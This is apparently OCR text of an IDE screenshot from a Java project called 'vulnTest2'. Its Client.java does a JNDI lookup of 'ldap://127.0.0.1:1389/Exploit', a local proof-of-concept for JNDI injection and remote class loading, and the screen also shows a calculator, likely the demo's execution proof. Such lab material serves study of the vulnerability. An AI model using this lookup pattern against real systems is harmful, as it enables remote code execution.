 vulnTest2 src main java org example Client main
1: Project
pom.xml (vulnTest2) Client.java
1 package org.example;
2
3 import javax.naming.InitialContext;
4 import javax.naming.NamingException;
5
6 public class Client {
7 public static void main(String[] args) throws NamingException {
8 //初始化环境
9 InitialContext init = new InitialContext();
10 init.lookup( name: "ldap://127.0.0.1:1389/Exploit");
11 }
12 }
13
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =